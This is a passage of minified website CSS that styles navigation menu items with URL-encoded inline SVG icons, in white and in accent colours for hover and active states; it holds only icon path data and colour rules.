%2013.6468%2038.9397%2013.8418%2039.0297C14.1118%2039.1647%2018.8218%2041.5197%2024.4018%2041.5197C26.5018%2041.5197%2028.7368%2041.1897%2030.8968%2040.2597C31.1818%2040.1397%2031.3468%2039.8547%2031.3468%2039.5547C31.3768%2039.5547%2031.4068%2039.5547%2031.4518%2039.5547C33.7318%2039.5547%2038.3068%2039.4347%2039.5368%2038.5347C39.7468%2038.3847%2039.8668%2038.1147%2039.8368%2037.8597C39.4318%2034.0347%2038.3818%2031.9497%2035.6518%2029.6397Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M26.1268%2018.1645L27.0718%2022.7245C27.1018%2022.8595%2027.1618%2022.9795%2027.2518%2023.0695L32.1118%2028.4245C31.9018%2028.6945%2031.2268%2029.2945%2029.1118%2029.9395C28.7218%2030.0595%2028.4968%2030.4795%2028.6168%2030.8695C28.7218%2031.1845%2029.0068%2031.3945%2029.3368%2031.3945C29.4118%2031.3945%2029.4868%2031.3795%2029.5618%2031.3645C33.7468%2030.0745%2033.8368%2028.6045%2033.6718%2028.0195C33.6718%2028.0045%2033.6568%2028.0045%2033.6568%2027.9895C33.6418%2027.9445%2033.6118%2027.8995%2033.5818%2027.8545C33.5518%2027.8095%2033.5368%2027.7645%2033.5068%2027.7345C33.5068%2027.7345%2033.4918%2027.7195%2033.4918%2027.7045L28.4968%2022.2295L27.5818%2017.8345L24.6268%206.56953C24.5218%206.16453%2024.1168%205.92453%2023.7118%206.02953C23.3218%206.13453%2023.0818%206.53953%2023.1868%206.94453L26.1268%2018.1645Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M10.948%2022.9347C11.098%2022.5447%2010.903%2022.1097%2010.528%2021.9597C10.138%2021.8097%209.70298%2022.0047%209.55298%2022.3797C9.47798%2022.5747%207.69298%2027.1947%2010.918%2029.6397C11.053%2029.7447%2011.218%2029.7897%2011.368%2029.7897C11.593%2029.7897%2011.818%2029.6847%2011.968%2029.4897C12.223%2029.1597%2012.148%2028.6947%2011.818%2028.4397C9.52298%2026.6997%2010.933%2022.9797%2010.948%2022.9347Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-6>a.ui-state-active,.level0.nav-6>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M16.1528%2031.9794C16.3028%2031.9794%2016.4378%2031.9344%2016.5728%2031.8594C19.9928%2029.5944%2024.2828%2031.0344%2024.3278%2031.0494C24.7178%2031.1844%2025.1378%2030.9744%2025.2728%2030.5844C25.4078%2030.1944%2025.1978%2029.7744%2024.8078%2029.6244C24.5978%2029.5494%2019.7678%2027.9294%2015.7328%2030.5994C15.3878%2030.8244%2015.2978%2031.2894%2015.5228%2031.6344C15.6728%2031.8594%2015.9128%2031.9794%2016.1528%2031.9794Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M35.6518%2029.6397C35.3368%2029.3697%2034.8568%2029.4147%2034.5868%2029.7297C34.3168%2030.0447%2034.3618%2030.5247%2034.6768%2030.7947C37.0018%2032.7747%2037.8868%2034.3947%2038.2618%2037.5147C37.0618%2037.9047%2033.7768%2038.0997%2030.8668%2038.0847C28.8118%2032.0397%2027.3868%2030.6597%2027.2218%2030.5247C26.9068%2030.2547%2026.4568%2030.2847%2026.1868%2030.5847C25.9168%2030.8847%2025.9318%2031.3497%2026.2318%2031.6347C26.2468%2031.6497%2027.6418%2033.0297%2029.6518%2039.1647C23.3668%2041.4597%2016.3468%2038.5647%2014.8168%2037.8597C13.5418%2032.4447%2014.2318%2028.7997%2014.6668%2026.6097C14.9218%2025.3197%2015.0568%2024.5397%2014.6368%2023.9847C14.4268%2023.6997%2014.0368%2023.0997%2013.4818%2022.1997C12.5518%2020.6547%2012.1168%2018.9147%2012.2068%2017.1297L12.6568%208.6697C12.6718%208.2497%2012.3568%207.9047%2011.9518%207.8747C11.5318%207.8447%2011.1868%208.1747%2011.1568%208.5797L10.7068%2017.0397C10.6018%2019.1247%2011.1118%2021.1647%2012.2068%2022.9497C12.7918%2023.9097%2013.1968%2024.5397%2013.3918%2024.7797C13.4368%2024.9747%2013.3018%2025.6797%2013.1818%2026.2947C12.7618%2028.4997%2011.9668%2032.5947%2013.4368%2038.5347C13.4968%2038.7597%2013.6468%2038.9397%2013.8418%2039.0297C14.1118%2039.1647%2018.8218%2041.5197%2024.4018%2041.5197C26.5018%2041.5197%2028.7368%2041.1897%2030.8968%2040.2597C31.1818%2040.1397%2031.3468%2039.8547%2031.3468%2039.5547C31.3768%2039.5547%2031.4068%2039.5547%2031.4518%2039.5547C33.7318%2039.5547%2038.3068%2039.4347%2039.5368%2038.5347C39.7468%2038.3847%2039.8668%2038.1147%2039.8368%2037.8597C39.4318%2034.0347%2038.3818%2031.9497%2035.6518%2029.6397Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M26.1268%2018.1645L27.0718%2022.7245C27.1018%2022.8595%2027.1618%2022.9795%2027.2518%2023.0695L32.1118%2028.4245C31.9018%2028.6945%2031.2268%2029.2945%2029.1118%2029.9395C28.7218%2030.0595%2028.4968%2030.4795%2028.6168%2030.8695C28.7218%2031.1845%2029.0068%2031.3945%2029.3368%2031.3945C29.4118%2031.3945%2029.4868%2031.3795%2029.5618%2031.3645C33.7468%2030.0745%2033.8368%2028.6045%2033.6718%2028.0195C33.6718%2028.0045%2033.6568%2028.0045%2033.6568%2027.9895C33.6418%2027.9445%2033.6118%2027.8995%2033.5818%2027.8545C33.5518%2027.8095%2033.5368%2027.7645%2033.5068%2027.7345C33.5068%2027.7345%2033.4918%2027.7195%2033.4918%2027.7045L28.4968%2022.2295L27.5818%2017.8345L24.6268%206.56953C24.5218%206.16453%2024.1168%205.92453%2023.7118%206.02953C23.3218%206.13453%2023.0818%206.53953%2023.1868%206.94453L26.1268%2018.1645Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M10.948%2022.9347C11.098%2022.5447%2010.903%2022.1097%2010.528%2021.9597C10.138%2021.8097%209.70298%2022.0047%209.55298%2022.3797C9.47798%2022.5747%207.69298%2027.1947%2010.918%2029.6397C11.053%2029.7447%2011.218%2029.7897%2011.368%2029.7897C11.593%2029.7897%2011.818%2029.6847%2011.968%2029.4897C12.223%2029.1597%2012.148%2028.6947%2011.818%2028.4397C9.52298%2026.6997%2010.933%2022.9797%2010.948%2022.9347Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-6>a.ui-state-active>span,.level0.nav-6>a:hover>span{color:#bd6f9c !important}.level0.nav-6.active>a,.level0.nav-6.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M16.1528%2031.9794C16.3028%2031.9794%2016.4378%2031.9344%2016.5728%2031.8594C19.9928%2029.5944%2024.2828%2031.0344%2024.3278%2031.0494C24.7178%2031.1844%2025.1378%2030.9744%2025.2728%2030.5844C25.4078%2030.1944%2025.1978%2029.7744%2024.8078%2029.6244C24.5978%2029.5494%2019.7678%2027.9294%2015.7328%2030.5994C15.3878%2030.8244%2015.2978%2031.2894%2015.5228%2031.6344C15.6728%2031.8594%2015.9128%2031.9794%2016.1528%2031.9794Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M35.6518%2029.6397C35.3368%2029.3697%2034.8568%2029.4147%2034.5868%2029.7297C34.3168%2030.0447%2034.3618%2030.5247%2034.6768%2030.7947C37.0018%2032.7747%2037.8868%2034.3947%2038.2618%2037.5147C37.0618%2037.9047%2033.7768%2038.0997%2030.8668%2038.0847C28.8118%2032.0397%2027.3868%2030.6597%2027.2218%2030.5247C26.9068%2030.2547%2026.4568%2030.2847%2026.1868%2030.5847C25.9168%2030.8847%2025.9318%2031.3497%2026.2318%2031.6347C26.2468%2031.6497%2027.6418%2033.0297%2029.6518%2039.1647C23.3668%2041.4597%2016.3468%2038.5647%2014.8168%2037.8597C13.5418%2032.4447%2014.2318%2028.7997%2014.6668%2026.6097C14.9218%2025.3197%2015.0568%2024.5397%2014.6368%2023.9847C14.4268%2023.6997%2014.0368%2023.0997%2013.4818%2022.1997C12.5518%2020.6547%2012.1168%2018.9147%2012.2068%2017.1297L12.6568%208.6697C12.6718%208.2497%2012.3568%207.9047%2011.9518%207.8747C11.5318%207.8447%2011.1868%208.1747%2011.1568%208.5797L10.7068%2017.0397C10.6018%2019.1247%2011.1118%2021.1647%2012.2068%2022.9497C12.7918%2023.9097%2013.1968%2024.5397%2013.3918%2024.7797C13.4368%2024.9747%2013.3018%2025.6797%2013.1818%2026.2947C12.7618%2028.4997%2011.9668%2032.5947%2013.4368%2038.5347C13.4968%2038.7597%2013.6468%2038.9397%2013.8418%2039.0297C14.1118%2039.1647%2018.8218%2041.5197%2024.4018%2041.5197C26.5018%2041.5197%2028.7368%2041.1897%2030.8968%2040.2597C31.1818%2040.1397%2031.3468%2039.8547%2031.3468%2039.5547C31.3768%2039.5547%2031.4068%2039.5547%2031.4518%2039.5547C33.7318%2039.5547%2038.3068%2039.4347%2039.5368%2038.5347C39.7468%2038.3847%2039.8668%2038.1147%2039.8368%2037.8597C39.4318%2034.0347%2038.3818%2031.9497%2035.6518%2029.6397Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M26.1268%2018.1645L27.0718%2022.7245C27.1018%2022.8595%2027.1618%2022.9795%2027.2518%2023.0695L32.1118%2028.4245C31.9018%2028.6945%2031.2268%2029.2945%2029.1118%2029.9395C28.7218%2030.0595%2028.4968%2030.4795%2028.6168%2030.8695C28.7218%2031.1845%2029.0068%2031.3945%2029.3368%2031.3945C29.4118%2031.3945%2029.4868%2031.3795%2029.5618%2031.3645C33.7468%2030.0745%2033.8368%2028.6045%2033.6718%2028.0195C33.6718%2028.0045%2033.6568%2028.0045%2033.6568%2027.9895C33.6418%2027.9445%2033.6118%2027.8995%2033.5818%2027.8545C33.5518%2027.8095%2033.5368%2027.7645%2033.5068%2027.7345C33.5068%2027.7345%2033.4918%2027.7195%2033.4918%2027.7045L28.4968%2022.2295L27.5818%2017.8345L24.6268%206.56953C24.5218%206.16453%2024.1168%205.92453%2023.7118%206.02953C23.3218%206.13453%2023.0818%206.53953%2023.1868%206.94453L26.1268%2018.1645Z%22%20/%3E%3Cpath%20fill%3D%22%23bd6f9c%22%20d%3D%22M10.948%2022.9347C11.098%2022.5447%2010.903%2022.1097%2010.528%2021.9597C10.138%2021.8097%209.70298%2022.0047%209.55298%2022.3797C9.47798%2022.5747%207.69298%2027.1947%2010.918%2029.6397C11.053%2029.7447%2011.218%2029.7897%2011.368%2029.7897C11.593%2029.7897%2011.818%2029.6847%2011.968%2029.4897C12.223%2029.1597%2012.148%2028.6947%2011.818%2028.4397C9.52298%2026.6997%2010.933%2022.9797%2010.948%2022.9347Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-6.active>a>span,.level0.nav-6.has-active>a>span{color:#bd6f9c !important}.level0.nav-7>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M42.8863%2026.6847C42.7063%2026.3097%2042.2563%2026.1447%2041.8813%2026.3247L27.6913%2033.0147C27.3613%2033.1797%2026.9713%2033.2247%2026.6113%2033.1197L6.93134%2028.0947C6.52634%2027.9897%206.12134%2028.2297%206.01634%2028.6347C5.91134%2029.0397%206.15134%2029.4447%206.55634%2029.5497L26.2213%2034.5897C26.4763%2034.6497%2026.7313%2034.6797%2026.9863%2034.6797C27.4513%2034.6797%2027.9163%2034.5747%2028.3213%2034.3647L42.5113%2027.6747C42.9013%2027.5097%2043.0513%2027.0597%2042.8863%2026.6847Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M26.4621%2019.1997C28.0671%2019.7847%2028.7721%2021.2397%2029.5071%2022.7697C30.1521%2024.1197%2030.8121%2025.4997%2032.1171%2026.2047C32.2371%2026.2647%2032.3571%2026.2947%2032.4771%2026.2947C32.7471%2026.2947%2033.0021%2026.1597%2033.1371%2025.9047C33.3321%2025.5447%2033.1971%2025.0797%2032.8371%2024.8847C31.9521%2024.4047%2031.4121%2023.2947%2030.8571%2022.1247C30.0621%2020.4597%2029.1471%2018.5847%2026.9721%2017.7897C26.5821%2017.6547%2026.1471%2017.8497%2026.0121%2018.2397C25.8621%2018.6297%2026.0721%2019.0647%2026.4621%2019.1997Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M6.61617%2026.4597C8.23617%2026.7297%209.31617%2025.3347%2010.3512%2023.9847C11.7162%2022.2297%2013.1112%2020.3997%2015.8412%2020.8497C18.7662%2021.3297%2020.3862%2024.0597%2021.9462%2026.6847C23.0412%2028.5147%2024.0612%2030.2397%2025.5162%2031.2897C25.9962%2031.6347%2026.5362%2031.7997%2027.0912%2031.7997C27.5112%2031.7997%2027.9312%2031.6947%2028.3512%2031.4997C28.4412%2031.4547%2037.5762%2026.9547%2041.9562%2024.9747C42.2262%2024.8547%2042.4062%2024.5697%2042.3912%2024.2697C42.3912%2023.9697%2042.1962%2023.6997%2041.9112%2023.5947C40.6062%2023.0847%2039.2412%2021.1497%2037.9212%2019.2747C35.7462%2016.2147%2033.3012%2012.7647%2029.8512%2013.6197L12.9162%2019.6497C12.8112%2019.6947%2012.7212%2019.7547%2012.6312%2019.8147C11.1012%2020.5647%2010.0362%2021.9447%209.16617%2023.0697C8.19117%2024.3297%207.53117%2025.0947%206.88617%2024.9747C6.48117%2024.9147%206.07617%2025.1697%206.01617%2025.5897C5.94117%2025.9947%206.21117%2026.3847%206.61617%2026.4597ZM30.2562%2015.0747C32.6412%2014.4747%2034.6962%2017.3697%2036.6762%2020.1597C37.8012%2021.7347%2038.8662%2023.2497%2040.0362%2024.2097C35.3562%2026.3847%2027.7512%2030.1347%2027.6762%2030.1647C27.3612%2030.3147%2026.8662%2030.4347%2026.3712%2030.0747C25.1712%2029.2197%2024.2262%2027.6147%2023.2212%2025.9197C21.7662%2023.4597%2020.1312%2020.7147%2017.2962%2019.6797L30.2562%2015.0747Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M10.6808%2025.3794C10.2758%2025.2744%209.87075%2025.5294%209.78075%2025.9344C9.69075%2026.3394%209.93075%2026.7444%2010.3358%2026.8344L15.8558%2028.1544C15.9008%2028.1694%2015.9608%2028.1694%2016.0208%2028.1694C16.3658%2028.1694%2016.6658%2027.9444%2016.7558%2027.5994C16.8458%2027.1944%2016.6058%2026.7894%2016.2008%2026.6994L10.6808%2025.3794Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M18.4058%2027.3448C18.0008%2027.2698%2017.6108%2027.5248%2017.5208%2027.9298C17.4308%2028.3348%2017.7008%2028.7398%2018.1058%2028.8148L20.4608%2029.3098C20.5208%2029.3248%2020.5658%2029.3248%2020.6108%2029.3248C20.9558%2029.3248%2021.2708%2029.0848%2021.3458%2028.7248C21.4358%2028.3198%2021.1658%2027.9148%2020.7608%2027.8398L18.4058%2027.3448Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-7>a.ui-state-active,.level0.nav-7>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M42.8863%2026.6847C42.7063%2026.3097%2042.2563%2026.1447%2041.8813%2026.3247L27.6913%2033.0147C27.3613%2033.1797%2026.9713%2033.2247%2026.6113%2033.1197L6.93134%2028.0947C6.52634%2027.9897%206.12134%2028.2297%206.01634%2028.6347C5.91134%2029.0397%206.15134%2029.4447%206.55634%2029.5497L26.2213%2034.5897C26.4763%2034.6497%2026.7313%2034.6797%2026.9863%2034.6797C27.4513%2034.6797%2027.9163%2034.5747%2028.3213%2034.3647L42.5113%2027.6747C42.9013%2027.5097%2043.0513%2027.0597%2042.8863%2026.6847Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M26.4621%2019.1997C28.0671%2019.7847%2028.7721%2021.2397%2029.5071%2022.7697C30.1521%2024.1197%2030.8121%2025.4997%2032.1171%2026.2047C32.2371%2026.2647%2032.3571%2026.2947%2032.4771%2026.2947C32.7471%2026.2947%2033.0021%2026.1597%2033.1371%2025.9047C33.3321%2025.5447%2033.1971%2025.0797%2032.8371%2024.8847C31.9521%2024.4047%2031.4121%2023.2947%2030.8571%2022.1247C30.0621%2020.4597%2029.1471%2018.5847%2026.9721%2017.7897C26.5821%2017.6547%2026.1471%2017.8497%2026.0121%2018.2397C25.8621%2018.6297%2026.0721%2019.0647%2026.4621%2019.1997Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M6.61617%2026.4597C8.23617%2026.7297%209.31617%2025.3347%2010.3512%2023.9847C11.7162%2022.2297%2013.1112%2020.3997%2015.8412%2020.8497C18.7662%2021.3297%2020.3862%2024.0597%2021.9462%2026.6847C23.0412%2028.5147%2024.0612%2030.2397%2025.5162%2031.2897C25.9962%2031.6347%2026.5362%2031.7997%2027.0912%2031.7997C27.5112%2031.7997%2027.9312%2031.6947%2028.3512%2031.4997C28.4412%2031.4547%2037.5762%2026.9547%2041.9562%2024.9747C42.2262%2024.8547%2042.4062%2024.5697%2042.3912%2024.2697C42.3912%2023.9697%2042.1962%2023.6997%2041.9112%2023.5947C40.6062%2023.0847%2039.2412%2021.1497%2037.9212%2019.2747C35.7462%2016.2147%2033.3012%2012.7647%2029.8512%2013.6197L12.9162%2019.6497C12.8112%2019.6947%2012.7212%2019.7547%2012.6312%2019.8147C11.1012%2020.5647%2010.0362%2021.9447%209.16617%2023.0697C8.19117%2024.3297%207.53117%2025.0947%206.88617%2024.9747C6.48117%2024.9147%206.07617%2025.1697%206.01617%2025.5897C5.94117%2025.9947%206.21117%2026.3847%206.61617%2026.4597ZM30.2562%2015.0747C32.6412%2014.4747%2034.6962%2017.3697%2036.6762%2020.1597C37.8012%2021.7347%2038.8662%2023.2497%2040.0362%2024.2097C35.3562%2026.3847%2027.7512%2030.1347%2027.6762%2030.1647C27.3612%2030.3147%2026.8662%2030.4347%2026.3712%2030.0747C25.1712%2029.2197%2024.2262%2027.6147%2023.2212%2025.9197C21.7662%2023.4597%2020.1312%2020.7147%2017.2962%2019.6797L30.2562%2015.0747Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M10.6808%2025.3794C10.2758%2025.2744%209.87075%2025.5294%209.78075%2025.9344C9.69075%2026.3394%209.93075%2026.7444%2010.3358%2026.8344L15.8558%2028.1544C15.9008%2028.1694%2015.9608%2028.1694%2016.0208%2028.1694C16.3658%2028.1694%2016.6658%2027.9444%2016.7558%2027.5994C16.8458%2027.1944%2016.6058%2026.7894%2016.2008%2026.6994L10.6808%2025.3794Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M18.4058%2027.3448C18.0008%2027.2698%2017.6108%2027.5248%2017.5208%2027.9298C17.4308%2028.3348%2017.7008%2028.7398%2018.1058%2028.8148L20.4608%2029.3098C20.5208%2029.3248%2020.5658%2029.3248%2020.6108%2029.3248C20.9558%2029.3248%2021.2708%2029.0848%2021.3458%2028.7248C21.4358%2028.3198%2021.1658%2027.9148%2020.7608%2027.8398L18.4058%2027.3448Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-7>a.ui-state-active>span,.level0.nav-7>a:hover>span{color:#534674 !important}.level0.nav-7.active>a,.level0.nav-7.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M42.8863%2026.6847C42.7063%2026.3097%2042.2563%2026.1447%2041.8813%2026.3247L27.6913%2033.0147C27.3613%2033.1797%2026.9713%2033.2247%2026.6113%2033.1197L6.93134%2028.0947C6.52634%2027.9897%206.12134%2028.2297%206.01634%2028.6347C5.91134%2029.0397%206.15134%2029.4447%206.55634%2029.5497L26.2213%2034.5897C26.4763%2034.6497%2026.7313%2034.6797%2026.9863%2034.6797C27.4513%2034.6797%2027.9163%2034.5747%2028.3213%2034.3647L42.5113%2027.6747C42.9013%2027.5097%2043.0513%2027.0597%2042.8863%2026.6847Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M26.4621%2019.1997C28.0671%2019.7847%2028.7721%2021.2397%2029.5071%2022.7697C30.1521%2024.1197%2030.8121%2025.4997%2032.1171%2026.2047C32.2371%2026.2647%2032.3571%2026.2947%2032.4771%2026.2947C32.7471%2026.2947%2033.0021%2026.1597%2033.1371%2025.9047C33.3321%2025.5447%2033.1971%2025.0797%2032.8371%2024.8847C31.9521%2024.4047%2031.4121%2023.2947%2030.8571%2022.1247C30.0621%2020.4597%2029.1471%2018.5847%2026.9721%2017.7897C26.5821%2017.6547%2026.1471%2017.8497%2026.0121%2018.2397C25.8621%2018.6297%2026.0721%2019.0647%2026.4621%2019.1997Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M6.61617%2026.4597C8.23617%2026.7297%209.31617%2025.3347%2010.3512%2023.9847C11.7162%2022.2297%2013.1112%2020.3997%2015.8412%2020.8497C18.7662%2021.3297%2020.3862%2024.0597%2021.9462%2026.6847C23.0412%2028.5147%2024.0612%2030.2397%2025.5162%2031.2897C25.9962%2031.6347%2026.5362%2031.7997%2027.0912%2031.7997C27.5112%2031.7997%2027.9312%2031.6947%2028.3512%2031.4997C28.4412%2031.4547%2037.5762%2026.9547%2041.9562%2024.9747C42.2262%2024.8547%2042.4062%2024.5697%2042.3912%2024.2697C42.3912%2023.9697%2042.1962%2023.6997%2041.9112%2023.5947C40.6062%2023.0847%2039.2412%2021.1497%2037.9212%2019.2747C35.7462%2016.2147%2033.3012%2012.7647%2029.8512%2013.6197L12.9162%2019.6497C12.8112%2019.6947%2012.7212%2019.7547%2012.6312%2019.8147C11.1012%2020.5647%2010.0362%2021.9447%209.16617%2023.0697C8.19117%2024.3297%207.53117%2025.0947%206.88617%2024.9747C6.48117%2024.9147%206.07617%2025.1697%206.01617%2025.5897C5.94117%2025.9947%206.21117%2026.3847%206.61617%2026.4597ZM30.2562%2015.0747C32.6412%2014.4747%2034.6962%2017.3697%2036.6762%2020.1597C37.8012%2021.7347%2038.8662%2023.2497%2040.0362%2024.2097C35.3562%2026.3847%2027.7512%2030.1347%2027.6762%2030.1647C27.3612%2030.3147%2026.8662%2030.4347%2026.3712%2030.0747C25.1712%2029.2197%2024.2262%2027.6147%2023.2212%2025.9197C21.7662%2023.4597%2020.1312%2020.7147%2017.2962%2019.6797L30.2562%2015.0747Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M10.6808%2025.3794C10.2758%2025.2744%209.87075%2025.5294%209.78075%2025.9344C9.69075%2026.3394%209.93075%2026.7444%2010.3358%2026.8344L15.8558%2028.1544C15.9008%2028.1694%2015.9608%2028.1694%2016.0208%2028.1694C16.3658%2028.1694%2016.6658%2027.9444%2016.7558%2027.5994C16.8458%2027.1944%2016.6058%2026.7894%2016.2008%2026.6994L10.6808%2025.3794Z%22%20/%3E%3Cpath%20fill%3D%22%23534674%22%20d%3D%22M18.4058%2027.3448C18.0008%2027.2698%2017.6108%2027.5248%2017.5208%2027.9298C17.4308%2028.3348%2017.7008%2028.7398%2018.1058%2028.8148L20.4608%2029.3098C20.5208%2029.3248%2020.5658%2029.3248%2020.6108%2029.3248C20.9558%2029.3248%2021.2708%2029.0848%2021.3458%2028.7248C21.4358%2028.3198%2021.1658%2027.9148%2020.7608%2027.8398L18.4058%2027.3448Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-7.active>a>span,.level0.nav-7.has-active>a>span{color:#534674 !important}.level0.nav-8>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M19.4605%2020.5149C19.8805%2020.5149%2020.2105%2020.1849%2020.2105%2019.7649C20.2105%2019.3449%2019.8805%2019.0149%2019.4605%2019.0149H15.9955C15.5755%2019.0149%2015.2455%2019.3449%2015.2455%2019.7649C15.2455%2020.1849%2015.5755%2020.5149%2015.9955%2020.5149H19.4605Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M25.4455%2020.5149C25.8655%2020.5149%2026.1955%2020.1849%2026.1955%2019.7649C26.1955%2019.3449%2025.8655%2019.0149%2025.4455%2019.0149H21.9955C21.5755%2019.0149%2021.2455%2019.3449%2021.2455%2019.7649C21.2455%2020.1849%2021.5755%2020.5149%2021.9955%2020.5149H25.4455Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M31.4452%2020.5149C31.8652%2020.5149%2032.1952%2020.1849%2032.1952%2019.7649C32.1952%2019.3449%2031.8652%2019.0149%2031.4452%2019.0149H27.9802C27.5602%2019.0149%2027.2302%2019.3449%2027.2302%2019.7649C27.2302%2020.1849%2027.5602%2020.5149%2027.9802%2020.5149H31.4452Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M30.7394%2026.26C31.1594%2026.26%2031.4894%2025.93%2031.4894%2025.51C31.4894%2025.09%2031.1594%2024.76%2030.7394%2024.76H16.6994C16.2794%2024.76%2015.9494%2025.09%2015.9494%2025.51C15.9494%2025.93%2016.2794%2026.26%2016.6994%2026.26H30.7394Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M38.945%2035.155H37.4V17.965C37.4%2017.695%2037.25%2017.44%2037.01%2017.305L24.05%2010.09C23.825%209.97%2023.555%209.97%2023.315%2010.09L10.43%2017.305C10.19%2017.44%2010.04%2017.695%2010.04%2017.965V33.985C10.04%2034.405%2010.37%2034.735%2010.79%2034.735C11.21%2034.735%2011.54%2034.405%2011.54%2033.985V18.4L23.675%2011.605L35.885%2018.4V35.155H33.35V22.855C33.35%2022.435%2033.02%2022.105%2032.6%2022.105H14.84C14.42%2022.105%2014.09%2022.435%2014.09%2022.855V35.155H8.75C8.33%2035.155%208%2035.485%208%2035.905C8%2036.325%208.33%2036.655%208.75%2036.655H18.815H23.645C23.675%2036.655%2023.69%2036.67%2023.72%2036.67C23.75%2036.67%2023.765%2036.655%2023.795%2036.655H28.625H38.945C39.365%2036.655%2039.695%2036.325%2039.695%2035.905C39.695%2035.485%2039.35%2035.155%2038.945%2035.155ZM15.59%2023.605H31.85V35.155H29.375V28.51C29.375%2028.09%2029.045%2027.76%2028.625%2027.76H23.72C23.3%2027.76%2022.97%2028.09%2022.97%2028.51V30.445C22.97%2030.865%2023.3%2031.195%2023.72%2031.195C24.14%2031.195%2024.47%2030.865%2024.47%2030.445V29.26H27.875V31.495H23.9C23.84%2031.48%2023.78%2031.465%2023.72%2031.465C23.66%2031.465%2023.6%2031.48%2023.54%2031.495H18.815C18.395%2031.495%2018.065%2031.825%2018.065%2032.245V35.155H15.59V23.605ZM22.97%2032.995V35.155H19.565V32.995H22.97ZM24.47%2035.155V32.995H27.875V35.155H24.47Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-8>a.ui-state-active,.level0.nav-8>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M19.4605%2020.5149C19.8805%2020.5149%2020.2105%2020.1849%2020.2105%2019.7649C20.2105%2019.3449%2019.8805%2019.0149%2019.4605%2019.0149H15.9955C15.5755%2019.0149%2015.2455%2019.3449%2015.2455%2019.7649C15.2455%2020.1849%2015.5755%2020.5149%2015.9955%2020.5149H19.4605Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M25.4455%2020.5149C25.8655%2020.5149%2026.1955%2020.1849%2026.1955%2019.7649C26.1955%2019.3449%2025.8655%2019.0149%2025.4455%2019.0149H21.9955C21.5755%2019.0149%2021.2455%2019.3449%2021.2455%2019.7649C21.2455%2020.1849%2021.5755%2020.5149%2021.9955%2020.5149H25.4455Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M31.4452%2020.5149C31.8652%2020.5149%2032.1952%2020.1849%2032.1952%2019.7649C32.1952%